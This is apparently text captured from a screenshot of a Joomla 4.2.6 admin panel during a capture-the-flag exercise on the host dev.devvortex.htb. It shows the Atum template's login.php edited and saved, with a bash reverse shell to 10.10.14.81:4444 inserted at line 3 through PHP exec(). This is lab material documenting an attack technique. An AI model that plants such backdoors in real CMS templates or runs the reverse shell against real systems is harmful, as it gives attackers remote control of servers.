 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.81/4444 0>&1'");
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app   = Factory::getApplication();
25 $input = $app->input;
Press F10 to toggle Full Screen editing.
dev.devvortex.htb